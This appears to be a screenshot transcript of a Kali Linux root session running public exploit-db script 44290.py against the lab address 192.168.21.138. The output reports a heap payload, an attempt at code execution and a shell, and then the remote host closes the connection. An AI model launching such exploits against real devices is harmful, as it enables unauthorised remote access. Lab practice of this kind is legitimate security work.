 ┌──(root㉿ kali)-[/usr/…/exploitdb/exploits/hardware/remote]
└─# python2 44290.py
44290.py ip
┌──(root㉿ kali)-[/usr/…/exploitdb/exploits/hardware/remote]
└─# python2 44290.py 192.168.21.138
[+] storing payload on the heap
[+] getting code execution
[+] got shell?
▒▒*** Connection closed by remote host ***